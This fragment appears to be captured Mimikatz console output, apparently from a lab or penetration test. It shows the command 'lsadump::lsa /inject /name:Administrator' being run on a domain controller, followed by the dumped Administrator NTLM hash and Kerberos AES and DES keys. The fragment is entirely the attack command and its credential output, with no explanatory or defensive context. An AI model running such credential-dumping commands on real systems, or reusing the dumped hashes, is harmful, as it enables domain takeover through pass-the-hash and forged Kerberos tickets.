 mimikatz # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2777b7fec870e04dda00cd7260f7bee6
LM   :
Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6
* Kerberos
Default Salt : WIN-G83IJFV2N03Administrator
Credentials
des_cbc_md5       : 918abaf7dcb02ce6
* Kerberos-Newer-Keys
Default Salt : WIN-G83IJFV2N03Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 42b3c13c8c0fef3175eb2b5926f805f919123efd001a9c5a16ee9a86101e32b4
aes128_hmac       (4096) : d01d6ccf97a2ee214ec7185173a3b659
des_cbc_md5       (4096) : 918abaf7dcb02ce6
* NTLM-Strong-NTOWF
Random Value : 7bfd4ae86442827fb0db294d5c9855ce